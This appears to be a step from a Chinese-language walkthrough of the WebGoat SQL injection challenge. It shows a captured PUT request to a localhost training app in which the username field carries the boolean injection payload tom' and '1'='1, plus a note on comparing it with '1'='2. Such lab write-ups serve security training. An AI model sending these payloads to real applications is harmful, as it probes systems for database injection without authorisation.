 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
PUT http://localhost:8888/WebGoat/SqlInjection/challenge HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 85
Connection: keep-alive
Cookie: JSESSIONID=176542B66B34B01F88CE91782F79C087; WEBWOLFSESSION=7A366F6383EDBDBB4FF8C87666CDCD4B
Host: localhost:8888
username_reg=tom' and '1'='1&email_reg=tom%40test.com&password_reg=test&confirm_password_reg=test
12. 根据提示user_name_reg为tom的数据存在，拼接字符串类型and关系进行验证，分别输入payload: ' and '1'='1和
'and '1'='2，发送请求进行验证
Time: Body Length: Total Length: